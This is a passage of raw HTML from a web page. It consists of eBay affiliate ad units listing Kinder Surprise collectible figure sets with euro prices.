href="https://www.ebay.de/itm/306654989455?_skw=2025%2F2026&amp;hash=item47660fcc8f%3Ag%3AFHMAAeSw1pFpPCvt&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UbxFRNxKCGHPgxG20RA66fABCkymkuH9lXHbWTPmZZKebDK7MSoOopEaZMoZ0wSeIC%2B1BIy1p6iemzLormWgrZnv9xEgH3wQxc2fpfjcIbzq0O9iOO9FJG1jMxtNFP8R4Pt0LbFDlPjFr1lbJEoIvnQ6AqTkmiIktXmxHE5c00fbz8xLhJX%2FKUfgB836PbkjOI4%2F8x3CO5ZjT8Qj46rfPvTtoCOtV2F5CCb2ZAfcExcoJ%2BjsiB2D7U%2BKfjT%2FTOYDDq3KhQ1aHOJhWwOALWIJImp&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer"><img class="ad-unit__img" src="https://i.ebayimg.com/images/g/FHMAAeSw1pFpPCvt/s-l225.jpg"/></a><div class="ad-unit__info"><a class="ad-unit__title" href="https://www.ebay.de/itm/306654989455?_skw=2025%2F2026&amp;hash=item47660fcc8f%3Ag%3AFHMAAeSw1pFpPCvt&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UbxFRNxKCGHPgxG20RA66fABCkymkuH9lXHbWTPmZZKebDK7MSoOopEaZMoZ0wSeIC%2B1BIy1p6iemzLormWgrZnv9xEgH3wQxc2fpfjcIbzq0O9iOO9FJG1jMxtNFP8R4Pt0LbFDlPjFr1lbJEoIvnQ6AqTkmiIktXmxHE5c00fbz8xLhJX%2FKUfgB836PbkjOI4%2F8x3CO5ZjT8Qj46rfPvTtoCOtV2F5CCb2ZAfcExcoJ%2BjsiB2D7U%2BKfjT%2FTOYDDq3KhQ1aHOJhWwOALWIJImp&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer">KOMPLETTSATZ STAR WARS (VC365 - VC374) MIT ALLEN 10 BPZ FERRERO Ü-Ei 2025/2026</a><p class="ad-unit__price">31,99 €</p></div></div><div class="ad-unit"><a class="ad-unit__img-container" href="https://www.ebay.de/itm/306662683096?_skw=2025%2F2026&amp;hash=item47668531d8%3Ag%3AB0IAAeSw5-ZpQrvB&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UYqXtBDi%2FUPHbR%2FQ9WgCjWAZOoRj6dKuCpY3o72vzLcy1fR2N2s2E9AM4oiEmfAXmW%2Fw%2FFrr6Wbs2%2FuqdFM1UCi4TD3FJzD4AeP07jCzqne6Ii91Zl%2FH%2FOnEIKBQKDa0tJZ9UEg%2Frqb8HRVjrM6YAWOwUhTKUbkMIyH2Vu72VX4yaja5r3NvmFokuiJQ0WpIxGpwicPu5t8PsFa%2BUwvGjzqlBAurIRjFPcmEyc5AYZY9hhvLe3%2FdYRja3uSrxQOfSbNZSXC3n0TInY%2B5nyze3ZQ&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer"><img class="ad-unit__img" src="https://i.ebayimg.com/images/g/B0IAAeSw5-ZpQrvB/s-l225.jpg"/></a><div class="ad-unit__info"><a class="ad-unit__title" href="https://www.ebay.de/itm/306662683096?_skw=2025%2F2026&amp;hash=item47668531d8%3Ag%3AB0IAAeSw5-ZpQrvB&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UYqXtBDi%2FUPHbR%2FQ9WgCjWAZOoRj6dKuCpY3o72vzLcy1fR2N2s2E9AM4oiEmfAXmW%2Fw%2FFrr6Wbs2%2FuqdFM1UCi4TD3FJzD4AeP07jCzqne6Ii91Zl%2FH%2FOnEIKBQKDa0tJZ9UEg%2Frqb8HRVjrM6YAWOwUhTKUbkMIyH2Vu72VX4yaja5r3NvmFokuiJQ0WpIxGpwicPu5t8PsFa%2BUwvGjzqlBAurIRjFPcmEyc5AYZY9hhvLe3%2FdYRja3uSrxQOfSbNZSXC3n0TInY%2B5nyze3ZQ&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer">KOMPLETTSATZ DISNEY FROZEN VT428 - VU340 MIT ALLEN 8 BPZ FERRERO Ü-Ei 2025/2026</a><p class="ad-unit__price">24,99 €</p></div></div><div class="ad-unit"><a class="ad-unit__img-container" href="https://www.ebay.de/itm/306449520859?_skw=2025%2F2026&amp;hash=item4759d098db%3Ag%3A7tIAAeSwj-honejV&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UZLd1gPfSPBYzA8Vu3S7bj5ePv7LdTMEC4R2sdLpey%2BewUu5%2B3GSMG5Hjz5enEmNJ3itqBT315mLPJhvRtE4HImgPIBwARK%2BjX9Lpg0UTn0XC%2F09HVf%2FeqidAB5dWsHs7xcOn%2FQHzol1yYkhK5SEVOz1Sfkbf8lgrIZqFfqLPXhLrTaUgk2abBMvllPvgmkgQjEo0nIlB23wZXf20%2FWPNnsA%2B1UuFFcl4xzgH9czft4bv3wkkn4uC4%2Bo37yZ%2BzKrGFKUZnL7%2B4QK4QeHMJkTWVK&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer"><img class="ad-unit__img" src="https://i.ebayimg.com/images/g/7tIAAeSwj-honejV/s-l225.jpg"/></a><div class="ad-unit__info"><a class="ad-unit__title" href="https://www.ebay.de/itm/306449520859?_skw=2025%2F2026&amp;hash=item4759d098db%3Ag%3A7tIAAeSwj-honejV&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UZLd1gPfSPBYzA8Vu3S7bj5ePv7LdTMEC4R2sdLpey%2BewUu5%2B3GSMG5Hjz5enEmNJ3itqBT315mLPJhvRtE4HImgPIBwARK%2BjX9Lpg0UTn0XC%2F09HVf%2FeqidAB5dWsHs7xcOn%2FQHzol1yYkhK5SEVOz1Sfkbf8lgrIZqFfqLPXhLrTaUgk2abBMvllPvgmkgQjEo0nIlB23wZXf20%2FWPNnsA%2B1UuFFcl4xzgH9czft4bv3wkkn4uC4%2Bo37yZ%2BzKrGFKUZnL7%2B4QK4QeHMJkTWVK&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer">KOMPLETTSATZ MAXI DC PLAYMOBIL (VCB19 - VCB22) MIT ALLEN 4 BPZ Ü-Ei 2025/2026</a><p class="ad-unit__price">34,99 €</p></div></div><div class="ad-unit"><a class="ad-unit__img-container" href="https://www.ebay.de/itm/306460645358?_skw=2025%2F2026&amp;hash=item475a7a57ee%3Ag%3Anw8AAeSwHrtopyh7&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UaG86oXm1Jy9%2B7I6AY70HcGSfWe%2FEfLToWWLAuUqrl76f8C4ERCJKqsqJgrLugUl1I6%2BcynroIIynB9jGHynAd9H%2B0nrk3aoWEvNauYipdeOW2fpB%2BXcIMwyGusv3%2BUZgxVyLSu0BpuUNEVx2JwRBrsJpcaXxkB2eKTg%2BM%2FjJ0ZEZoykxQSu3BlAevgJjnGMW0IsvSW9cCEhGw%2FwF9%2FPMy9TvXjtlS0yWMlszRFbYgyUOoWee%2BpGs1hsKDE0tWjGP1FesUHpebjtQJ5tKAQX9dO&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer"><img class="ad-unit__img" src="https://i.ebayimg.com/images/g/nw8AAeSwHrtopyh7/s-l225.jpg"/></a><div class="ad-unit__info"><a class="ad-unit__title" href="https://www.ebay.de/itm/306460645358?_skw=2025%2F2026&amp;hash=item475a7a57ee%3Ag%3Anw8AAeSwHrtopyh7&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UaG86oXm1Jy9%2B7I6AY70HcGSfWe%2FEfLToWWLAuUqrl76f8C4ERCJKqsqJgrLugUl1I6%2BcynroIIynB9jGHynAd9H%2B0nrk3aoWEvNauYipdeOW2fpB%2BXcIMwyGusv3%2BUZgxVyLSu0BpuUNEVx2JwRBrsJpcaXxkB2eKTg%2BM%2FjJ0ZEZoykxQSu3BlAevgJjnGMW0IsvSW9cCEhGw%2FwF9%2FPMy9TvXjtlS0yWMlszRFbYgyUOoWee%2BpGs1hsKDE0tWjGP1FesUHpebjtQJ5tKAQX9dO&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer">KOMPLETTSATZ DC PLAYMOBIL (VC291 - VC306) MIT ALLEN BPZ FERRERO Ü-Ei 2025/2026</a><p class="ad-unit__price">45,00 €</p></div></div><div class="ad-unit"><a class="ad-unit__img-container" href="https://www.ebay.de/itm/306488780063?_skw=2025%2F2026&amp;hash=item475c27a51f%3Ag%3AyUQAAeSw6fFovsZe&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5Ua8I5iUQMTjc3E2ef9bHTtVfMddwpaaT%2B2fi19Rj%2BKnEFKlH1%2FafJbxWDIMFTWuR1MERqgpcE2DjHRAWQFO%2B5USu2Kbttn1GJ6TGwESy7%2BhoD3wLSrjs5UE%2BgNRCj%2FRMRlAr%2FjZpW0%2BwYnmGRvzoXSD66%2BTVvjedWwQB7XeWXmCK09cIxfsZLu4u9KLKzCg18M1d6yTOEpoXOfE1fuwvos7rH%2FbojZi5n6RzgxNx4b5plguO9tXFyk%2FWm0q8iwnR3KXRzpDwCpFrZQN2p2WhgYc&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer"><img class="ad-unit__img" src="https://i.ebayimg.com/images/g/yUQAAeSw6fFovsZe/s-l225.jpg"/></a><div class="ad-unit__info"><a class="ad-unit__title" href="https://www.ebay.de/itm/306488780063?_skw=2025%2F2026&amp;hash=item475c27a51f%3Ag%3AyUQAAeSw6fFovsZe&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5Ua8I5iUQMTjc3E2ef9bHTtVfMddwpaaT%2B2fi19Rj%2BKnEFKlH1%2FafJbxWDIMFTWuR1MERqgpcE2DjHRAWQFO%2B5USu2Kbttn1GJ6TGwESy7%2BhoD3wLSrjs5UE%2BgNRCj%2FRMRlAr%2FjZpW0%2BwYnmGRvzoXSD66%2BTVvjedWwQB7XeWXmCK09cIxfsZLu4u9KLKzCg18M1d6yTOEpoXOfE1fuwvos7rH%2FbojZi5n6RzgxNx4b5plguO9tXFyk%2FWm0q8iwnR3KXRzpDwCpFrZQN2p2WhgYc&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer">KOMPLETTSATZ GABBY&#x27;S DOLLHOUSE (VC338 - VC343) MIT ALLEN 6 BPZ Ü-Ei 2025/2026</a><p class="ad-unit__price">21,99 €</p></div></div><div class="ad-unit"><a class="ad-unit__img-container" href="https://www.ebay.de/itm/306528105282?_skw=2025%2F2026&amp;hash=item475e7fb342%3Ag%3AIPkAAeSweado3oRQ&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UaaHJ2g1u9mpNr5dalzKOVG47%2FcmtHUe21IFQ%2FYgjNloSvtV6iot47cKfsIf7q6BTONnoA%2Bov5WnBPyEijTWdUlxrLOnm68bVBLWqFUqcZ9N3edlfkYuRApf6H%2BW7K4TCxU92DDI4v6PSQ%2FDo5DEbOgxVkzrF%2BZcpl4W5VaWvW76YcgwAowNYxMajVLe%2B2hNfb9qWxM6BbNJLrrg6xP4D9oLiYdYI1JbCLcqzcA7WiNisLGQLEt2lp8%2BabOWVAxOb0QL3YfjX8EgvxjodIkYaEW&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer"><img class="ad-unit__img" src="https://i.ebayimg.com/images/g/IPkAAeSweado3oRQ/s-l225.jpg"/></a><div class="ad-unit__info"><a class="ad-unit__title" href="https://www.ebay.de/itm/306528105282?_skw=2025%2F2026&amp;hash=item475e7fb342%3Ag%3AIPkAAeSweado3oRQ&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UaaHJ2g1u9mpNr5dalzKOVG47%2FcmtHUe21IFQ%2FYgjNloSvtV6iot47cKfsIf7q6BTONnoA%2Bov5WnBPyEijTWdUlxrLOnm68bVBLWqFUqcZ9N3edlfkYuRApf6H%2BW7K4TCxU92DDI4v6PSQ%2FDo5DEbOgxVkzrF%2BZcpl4W5VaWvW76YcgwAowNYxMajVLe%2B2hNfb9qWxM6BbNJLrrg6xP4D9oLiYdYI1JbCLcqzcA7WiNisLGQLEt2lp8%2BabOWVAxOb0QL3YfjX8EgvxjodIkYaEW&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer">KOMPLETTSATZ NATOONS DINOSAURIER (VC097 - VC123) MIT 16 BPZ FERRERO Ü-Ei 2025/26</a><p class="ad-unit__price">34,99 €</p></div></div><div class="ad-unit"><a class="ad-unit__img-container" href="https://www.ebay.de/itm/306560386932?_skw=2025%2F2026&amp;hash=item47606c4774%3Ag%3AUQ4AAeSw2RJo94sN&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UZApw74uDvy0sJQ1%2FvT4S%2BK9CuQ6Xe0FnplDE%2BXFs0P6SueScHabU72lWsNZOfa3vjrflMzHverEiT8nvd9GduWItPFkfl%2F9R1JZqsiWhFmVefR5U%2F0cfsUfzr6CIMkqY2kjvEsoLW%2BvazomfXMnyb%2Fpua5SkJ8IJ1NbkaWagmh5zm%2B1gAeXcLRvkRIuGoNco9mN5vDn1kNN4GgtHoJrsbjaSLfnchGtVSktJFNe%2BoFs8nUUd5Ac7U9qkAKPWnyQWRkfHLNGxdtEPX3IIUnoZwD&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer"><img class="ad-unit__img" src="https://i.ebayimg.com/images/g/UQ4AAeSw2RJo94sN/s-l225.jpg"/></a><div class="ad-unit__info"><a class="ad-unit__title" href="https://www.ebay.de/itm/306560386932?_skw=2025%2F2026&amp;hash=item47606c4774%3Ag%3AUQ4AAeSw2RJo94sN&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UZApw74uDvy0sJQ1%2FvT4S%2BK9CuQ6Xe0FnplDE%2BXFs0P6SueScHabU72lWsNZOfa3vjrflMzHverEiT8nvd9GduWItPFkfl%2F9R1JZqsiWhFmVefR5U%2F0cfsUfzr6CIMkqY2kjvEsoLW%2BvazomfXMnyb%2Fpua5SkJ8IJ1NbkaWagmh5zm%2B1gAeXcLRvkRIuGoNco9mN5vDn1kNN4GgtHoJrsbjaSLfnchGtVSktJFNe%2BoFs8nUUd5Ac7U9qkAKPWnyQWRkfHLNGxdtEPX3IIUnoZwD&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer">KOMPLETTSATZ FIXIKI TOYS (VT442N - DV560T) MIT ALLEN 8 BPZ Ü-Ei RUSSLAND 2025/26</a><p class="ad-unit__price">27,99 €</p></div></div><div class="ad-unit"><a class="ad-unit__img-container" href="https://www.ebay.de/itm/177689160890?hash=item295f196cba%3Ag%3A90EAAeSw8hBpRTzl&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UbaAmwoopE%2BhUrT0%2FftG71kJve2lQ1MZNXehGI1Yfva0j3PLGTHK9wOYeOru%2BP5YVTK2O45OIIUGQcBSZEp5vyMbJZB%2FF0UqXJCtjalihzF3I56JYPsVsZnakY3qRM2T6PdULF2cgK6Mg5oxJYXVoXaD7hRL9a2QI3OshtUR%2Bt9i3m0r4shbHQhHeT1brugRMFxozqvIaXTVZqYqajtizcbvy3nSYQzivhoJcKT2nkT3cKolNNDgBwuCiTWl9FK36oabh1JWO41iaCYOpnACYAC&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer"><img class="ad-unit__img" src="https://i.ebayimg.com/images/g/90EAAeSw8hBpRTzl/s-l225.jpg"/></a><div class="ad-unit__info"><a class="ad-unit__title" href="https://www.ebay.de/itm/177689160890?hash=item295f196cba%3Ag%3A90EAAeSw8hBpRTzl&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UbaAmwoopE%2BhUrT0%2FftG71kJve2lQ1MZNXehGI1Yfva0j3PLGTHK9wOYeOru%2BP5YVTK2O45OIIUGQcBSZEp5vyMbJZB%2FF0UqXJCtjalihzF3I56JYPsVsZnakY3qRM2T6PdULF2cgK6Mg5oxJYXVoXaD7hRL9a2QI3OshtUR%2Bt9i3m0r4shbHQhHeT1brugRMFxozqvIaXTVZqYqajtizcbvy3nSYQzivhoJcKT2nkT3cKolNNDgBwuCiTWl9FK36oabh1JWO41iaCYOpnACYAC&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer">🚲💫stranger things ,funko pop, kinder joy,Einzelfiguren 🚲BITTE LESEN VERSAND!!</a><p class="ad-unit__price">12,50 €</p></div></div><div class="ad-unit"><a class="ad-unit__img-container" href="https://www.ebay.de/itm/358025679546?hash=item535bfe52ba%3Ag%3AZrcAAeSwO2dpQmkr&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UaugTDqGADrfj0ilLm6dHSvn4HguNg4EBEV9gfySB1JxO2cj24HOIqXIYmiiWIPR8V2Li%2Fwb5mWKyjFrNUFFc%2FoGJnYhi9K%2FQy1u4ga46JFrONbjkyVWTxW%2FAvET9rlP7vLukj7lCqbVIQVtNyeTMHuhxXaZmC2kZf6rx6a8wP73gesmHA3NXin1lUF8qHnQxBCjcqAPYYFjS4v0gb5u1OtFGWI5dByQ4hW8ErsIN91rW%2F0mojd00c0SPC6nZzvesIQttHJwa3flkyh0QUFjeDb&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer"><img class="ad-unit__img" src="https://i.ebayimg.com/images/g/ZrcAAeSwO2dpQmkr/s-l225.jpg"/></a><div class="ad-unit__info"><a class="ad-unit__title" href="https://www.ebay.de/itm/358025679546?hash=item535bfe52ba%3Ag%3AZrcAAeSwO2dpQmkr&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UaugTDqGADrfj0ilLm6dHSvn4HguNg4EBEV9gfySB1JxO2cj24HOIqXIYmiiWIPR8V2Li%2Fwb5mWKyjFrNUFFc%2FoGJnYhi9K%2FQy1u4ga46JFrONbjkyVWTxW%2FAvET9rlP7vLukj7lCqbVIQVtNyeTMHuhxXaZmC2kZf6rx6a8wP73gesmHA3NXin1lUF8qHnQxBCjcqAPYYFjS4v0gb5u1OtFGWI5dByQ4hW8ErsIN91rW%2F0mojd00c0SPC6nZzvesIQttHJwa3flkyh0QUFjeDb&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer">Sehr schönes Ü-Ei Diorama Mit Figuren</a><p class="ad-unit__price">17,00 €</p></div></div><div class="ad-unit"><a class="ad-unit__img-container" href="https://www.ebay.de/itm/358025698276?hash=item535bfe9be4%3Ag%3AaXkAAeSw2FtpQmrS&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UaDDAmqTL0E%[base64]%2BU7%2FLsO3iyOLX%2Bq%2BUyDJ2cur5m047WL5ZTDoW7ZI96cZpR54Zx1ambcZ5&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer"><img class="ad-unit__img" src="https://i.ebayimg.com/images/g/aXkAAeSw2FtpQmrS/s-l225.jpg"/></a><div class="ad-unit__info"><a class="ad-unit__title" href="https://www.ebay.de/itm/358025698276?hash=item535bfe9be4%3Ag%3AaXkAAeSw2FtpQmrS&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UaDDAmqTL0E%[base64]%2BU7%2FLsO3iyOLX%2Bq%2BUyDJ2cur5m047WL5ZTDoW7ZI96cZpR54Zx1ambcZ5&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer">Sehr Schönes Diorama von Ü-Ei 1</a><p class="ad-unit__price">15,00 €</p></div></div><div class="ad-unit"><a class="ad-unit__img-container" href="https://www.ebay.de/itm/358018833584?hash=item535b95dcb0%3Ag%3AKkAAAeSwvthpP6iK&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UZhQw%2BqvQaA4HN8EnrBlCeFnpbGrecumQPw3iWZ9bQtJpa%2FcrDSYjY2m6UrD1fsHH5ycPknncwCIkRb%2Bx3Xf39zBMBsyk%2BF2MIy9pvGBOrCMq1wcB%2BLDD9QDYwbKip41Wfv5T9a6DaRV7CNHWQEAyYZ2E6C2BmUNiG5rR6Wf0L%2FnraLeLBrH8uCHworwVldJvERR%2BjXTfhH89cuSFVXW0tiT8veK253w37UX9AOkI5p64Z798EUDI6pvemNnQZY3C%2Bw71BEQ6wLTqeFQU%2FB3Ooi&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer"><img class="ad-unit__img" src="https://i.ebayimg.com/images/g/KkAAAeSwvthpP6iK/s-l225.jpg"/></a><div class="ad-unit__info"><a class="ad-unit__title" href="https://www.ebay.de/itm/358018833584?hash=item535b95dcb0%3Ag%3AKkAAAeSwvthpP6iK&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UZhQw%2BqvQaA4HN8EnrBlCeFnpbGrecumQPw3iWZ9bQtJpa%2FcrDSYjY2m6UrD1fsHH5ycPknncwCIkRb%2Bx3Xf39zBMBsyk%2BF2MIy9pvGBOrCMq1wcB%2BLDD9QDYwbKip41Wfv5T9a6DaRV7CNHWQEAyYZ2E6C2BmUNiG5rR6Wf0L%2FnraLeLBrH8uCHworwVldJvERR%2BjXTfhH89cuSFVXW0tiT8veK253w37UX9AOkI5p64Z798EUDI6pvemNnQZY3C%2Bw71BEQ6wLTqeFQU%2FB3Ooi&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer">Ferrero Kinder Joy Bastel Diorama mit Figuren sehr Schön</a><p class="ad-unit__price">19,68 €</p></div></div><div class="ad-unit"><a class="ad-unit__img-container" href="https://www.ebay.de/itm/277581017124?hash=item40a11e3024%3Ag%3AP74AAeSwnW5pQWNL&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UZEE14Iaml59%2FWYPEY3ZpW4kmMdGmQBEs0%2BXl1%2BnXkxZpWuMHBqUQG6eDG%2FnQ8PWYiRK29l9nDKm8u4U9oVBVuUZHVFTOzkGu9wfNePufYBU050VFifj%2B9sZMp%2FLLXUxZ5hpGmgxvMOFCAwKsAxtjdJkjdBX8IQviOhDwJ%2F5DQK3SiR2bdXS6YNMnuluqtOK6JePugnkp1slf33787DIQd3gkD8A3Y0Lx439HgTgG%2FR7lqA2UvhxcrJdOU12pvBCJCt7Ao16NoYpjGNUr4h6ME6&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer"><img class="ad-unit__img" src="https://i.ebayimg.com/images/g/P74AAeSwnW5pQWNL/s-l225.jpg"/></a><div class="ad-unit__info"><a class="ad-unit__title" href="https://www.ebay.de/itm/277581017124?hash=item40a11e3024%3Ag%3AP74AAeSwnW5pQWNL&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UZEE14Iaml59%2FWYPEY3ZpW4kmMdGmQBEs0%2BXl1%2BnXkxZpWuMHBqUQG6eDG%2FnQ8PWYiRK29l9nDKm8u4U9oVBVuUZHVFTOzkGu9wfNePufYBU050VFifj%2B9sZMp%2FLLXUxZ5hpGmgxvMOFCAwKsAxtjdJkjdBX8IQviOhDwJ%2F5DQK3SiR2bdXS6YNMnuluqtOK6JePugnkp1slf33787DIQd3gkD8A3Y0Lx439HgTgG%2FR7lqA2UvhxcrJdOU12pvBCJCt7Ao16NoYpjGNUr4h6ME6&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer">🎁Kinder Joy Limited Stranger Things Edition 2025 MHD 26 OVP  verschiedene Menge</a><p class="ad-unit__price">67,95 €</p></div></div><div class="ad-unit"><a class="ad-unit__img-container" href="https://www.ebay.de/itm/277580917347?hash=item40a11caa63%3Ag%3ApbQAAeSwdC9pQV9j&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UYQBkpklFnB8VmUSEKVs4w4fY96tETF6wHQZLX5IjbIpDyuVUMs3CYzwSabuTVwEbZDC1o2U6TR8RsJmXf8CKc0jyx0rYbt82lLfe%2BM5JymtFh%2B6wrrX320N7FFOIatBbSkjYSt8G1HQHz2G2sw8vqPuuZ5SsaXyk8QI2Exduqawbdclb%2Bv3INmySfivII%2FFXSm%2Bn7XUGyJKlJQGeBzGQUXQ5wXCK2sUVtwZwTS4QgaRYan56GrFcZ1IHTzhMluuC%2Bc6FZomOQfk3ZTBgVHBlfd&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer"><img class="ad-unit__img" src="https://i.ebayimg.com/images/g/pbQAAeSwdC9pQV9j/s-l225.jpg"/></a><div class="ad-unit__info"><a class="ad-unit__title" href="https://www.ebay.de/itm/277580917347?hash=item40a11caa63%3Ag%3ApbQAAeSwdC9pQV9j&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UYQBkpklFnB8VmUSEKVs4w4fY96tETF6wHQZLX5IjbIpDyuVUMs3CYzwSabuTVwEbZDC1o2U6TR8RsJmXf8CKc0jyx0rYbt82lLfe%2BM5JymtFh%2B6wrrX320N7FFOIatBbSkjYSt8G1HQHz2G2sw8vqPuuZ5SsaXyk8QI2Exduqawbdclb%2Bv3INmySfivII%2FFXSm%2Bn7XUGyJKlJQGeBzGQUXQ5wXCK2sUVtwZwTS4QgaRYan56GrFcZ1IHTzhMluuC%2Bc6FZomOQfk3ZTBgVHBlfd&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer">✨STRANGER THINGS KINDER JOY Set Komplettsatz alle 24 Figuren mit BPZ &amp;WILL VC259</a><p class="ad-unit__price">69,90 €</p></div></div><div class="ad-unit"><a class="ad-unit__img-container" href="https://www.ebay.de/itm/384181742983?hash=item5973042d87%3Ag%3AaRgAAOSwi9Vh-HN8&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UYaa%2FR1Efa0rcDOI5KcwIaRBB%2F9VMD95kLK7Jf9CIVfs5SweriiyXY9csK9hf1exVHTIriVU8GbCkQfBYWgj5Uiv1a08JVpb4PA5Foa%2FznnM2DcTU%2BQyiWYYrTosFSzz5MnTH3dMJmdaX%2BXItE45UaR%2FAtHwfja%2FkrH0V651T0tCixho3iDqb3tPsuLEG9KU1AP9VtaKeWiQsee%2BCmsykh%2BtuWOKZH0v8hlp0EMaq58P4ZOJsZkejY06n92wO4P5ZyvKrbh220iDk8AG3C%2Fj%2FJo&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer"><img class="ad-unit__img" src="https://i.ebayimg.com/images/g/aRgAAOSwi9Vh-HN8/s-l225.jpg"/></a><div class="ad-unit__info"><a 